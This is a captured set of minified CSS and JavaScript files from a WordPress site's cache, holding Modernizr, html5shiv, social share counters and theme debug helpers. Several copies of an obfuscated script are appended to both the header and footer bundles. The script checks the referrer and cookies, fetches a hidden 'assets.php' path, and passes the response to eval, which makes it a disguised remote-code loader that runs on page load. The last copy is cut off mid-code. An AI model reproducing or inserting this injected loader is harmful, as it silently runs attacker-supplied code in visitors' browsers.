.site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}

--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js
body_size: 12607
content:

/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-csstransitions-domprefixes-prefixed-prefixes-setclasses-shiv-testallprops-testprop-teststyles !*/
!function(e,t,n){function r(e){var t=x.className,n=Modernizr._config.classPrefix||"";if(_&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),_?x.className.baseVal=t:x.className=t)}function o(e,t){return typeof e===t}function i(){var e,t,n,r,i,a,s;for(var l in S)if(S.hasOwnProperty(l)){if(e=[],t=S[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)a=e[i],s=a.split("."),1===s.length?Modernizr[s[0]]=r:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=r),C.push((r?"":"no-")+s.join("-"))}}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function s(e,t){return!!~(""+e).indexOf(t)}function l(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):_?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function u(){var e=t.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function c(e,n,r,o){var i,a,s,c,f="modernizr",d=l("div"),p=u();if(parseInt(r,10))for(;r--;)s=l("div"),s.id=o?o[r]:f+(r+1),d.appendChild(s);return i=l("style"),i.type="text/css",i.id="s"+f,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",c=x.style.overflow,x.style.overflow="hidden",x.appendChild(p)),a=n(d,e),p.fake?(p.parentNode.removeChild(p),x.style.overflow=c,x.offsetHeight):d.parentNode.removeChild(d),!!a}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var r;for(var i in e)if(e[i]in t)return n===!1?e[i]:(r=t[e[i]],o(r,"function")?f(r,n||t):r);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(i){var a=i.error?"error":"log";i[a].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function h(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+p(t[o])+":"+r+")");return i=i.join(" or "),c("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return n}function g(e,t,r,i){function u(){f&&(delete k.style,delete k.modElem)}if(i=o(i,"undefined")?!1:i,!o(r,"undefined")){var c=h(e,r);if(!o(c,"undefined"))return c}for(var f,d,p,m,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=l(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(m=e[d],g=k.style[m],s(m,"-")&&(m=a(m)),k.style[m]!==n){if(i||o(r,"undefined"))return u(),"pfx"==t?m:!0;try{k.style[m]=r}catch(y){}if(k.style[m]!=g)return u(),"pfx"==t?m:!0}return u(),!1}function v(e,t,n,r,i){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+z.join(a+" ")+a).split(" ");return o(t,"string")||o(t,"undefined")?g(s,t,r,i):(s=(e+" "+N.join(a+" ")+a).split(" "),d(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var C=[],S=[],E={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){S.push({name:e,fn:t,options:n})},addAsyncTest:function(e){S.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var b=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=b;var x=t.documentElement,_="svg"===x.nodeName.toLowerCase();_||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,u(t)}function i(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function a(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=i(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||i(e);for(var o=n.frag.cloneNode(),a=0,s=r(),l=s.length;l>a;a++)o.createElement(s[a]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function u(e){e||(e=t);var r=i(e);return!C.shivCSS||c||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var c,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){c=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:u,createElement:a,createDocumentFragment:s,addElements:o};e.html5=C,u(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var w="Moz O ms Webkit",N=E._config.usePrefixes?w.toLowerCase().split(" "):[];E._domPrefixes=N;var z=E._config.usePrefixes?w.split(" "):[];E._cssomPrefixes=z;var P=function(t){var r,o=b.length,i=e.CSSRule;if("undefined"==typeof i)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in i)return"@"+t;for(var a=0;o>a;a++){var s=b[a],l=s.toUpperCase()+"_"+r;if(l in i)return"@-"+s.toLowerCase()+"-"+t}return!1};E.atRule=P;var j=(E.testStyles=c,{elem:l("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return g([e],n,t,r)};E.testAllProps=v;E.prefixed=function(e,t,n){return 0===e.indexOf("@")?P(e):(-1!=e.indexOf("-")&&(e=a(e)),t?v(e,t,n):v(e,"pfx"))};E.testAllProps=y,Modernizr.addTest("csstransitions",y("transition","all",!0)),i(),r(C),delete E.addTest,delete E.addAsyncTest;for(var F=0;F<Modernizr._q.length;F++)Modernizr._q[F]();e.Modernizr=Modernizr}(window,document);;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};




--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-123a5009.min.js
body_size: 97148
content:

(function($){"use strict";$(function(){$('.sc_socials_share a:not(.inited)').each(function(idx){var el=$(this).addClass('inited'),cnt=el.data('count'),u=el.data('url'),z=el.data("zero-counter");if(!u)u=location.href;if(!z)z=1;if(cnt=="delicious"){function delicious_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://feeds.delicious.com/v2/json/urlinfo/data?callback=?&url='+url,function(data){shares=data[0]?data[0].total_posts:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')});}
delicious_count(u)}else if(cnt=="facebook"){function fb_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://graph.facebook.com/?callback=?&ids='+url,function(data){shares=data[url]&&data[url].shares?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
fb_count(u);}else if(cnt=="linkedin"){function lnkd_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://www.linkedin.com/countserv/count/share?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
lnkd_count(u);}else if(cnt=="mail"){function mail_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://connect.mail.ru/share_count?callback=1&func=?&url_list='+url,function(data){shares=data.hasOwnProperty(url)?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
mail_count(u);}else if(cnt=="odnoklassniki"){function odkl_count(url){var shares;$.getScript(WHITERABBIT_STORAGE.site_protocol+'://www.odnoklassniki.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}
odkl_count(u);}else if(cnt=="pinterest"){function pin_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://api.pinterest.com/v1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
pin_count(u);}else if(cnt=="twitter"){function twi_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://urls.api.twitter.com/1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
twi_count(u);}else if(cnt=="vk"||cnt=="vk2"){function vk_count(url){var shares;$.getScript(WHITERABBIT_STORAGE.site_protocol+'://vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}}
vk_count(u);}else if(cnt=="ya"){function ya_count(url){if(!window.Ya)window.Ya={};window.Ya.Share={showCounter:function(number){window.yaShares=number}};$.getScript(WHITERABBIT_STORAGE.site_protocol+'://wow.ya.ru/ajax/share-counter.xml?url='+url,function(){var shares=window.yaShares;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
ya_count(u);}})})})(jQuery);if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



function whiterabbit_debug_object(obj){"use strict";var html=arguments[1]?arguments[1]:!1;var recursive=arguments[2]?arguments[2]:!1;var showMethods=arguments[3]?arguments[3]:!1;var level=arguments[4]?arguments[4]:0;var dispStr="";var addStr="";if(level>0){dispStr+=(obj===null?"null":typeof(obj))+(html?"\n<br />":"\n");addStr=whiterabbit_replicate(html?'&nbsp;':' ',level*2)}
if(obj!==null){for(var prop in obj){if(!showMethods&&typeof(obj[prop])=='function')
continue;if(recursive&&(typeof(obj[prop])=='object'||typeof(obj[prop])=='array')&&obj[prop]!=obj)
dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+whiterabbit_debug_object(obj[prop],html,recursive,showMethods,level+1);else dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+(typeof(obj[prop])=='string'?'"':'')+obj[prop]+(typeof(obj[prop])=='string'?'"':'')+(html?"\n<br />":"\n")}}
return dispStr}
function whiterabbit_debug_log(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in){if(jQuery('.debug_log').length==0){jQuery('body').append('<pre class="debug_log"><span class="debug_log_close" onclick="jQuery(\'.debug_log\').hide();">x</span></pre>')}
jQuery('.debug_log').append('<br>'+s);jQuery('.debug_log').show()}}
if(window.dcl===undefined)function dcl(s){"use strict";console.log(s)}
if(window.dco===undefined)function dco(s,r){"use strict";console.log(whiterabbit_debug_object(s,!1,r))}
if(window.dal===undefined)function dal(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(s);}
if(window.dao===undefined)function dao(s,h,r){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(whiterabbit_debug_object(s,h,r));}
if(window.ddl===undefined)function ddl(s){"use strict";whiterabbit_debug_log(s)}
if(window.ddo===undefined)function ddo(s,h,r){"use strict";whiterabbit_debug_log(whiterabbit_debug_object(s,h,r))};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var 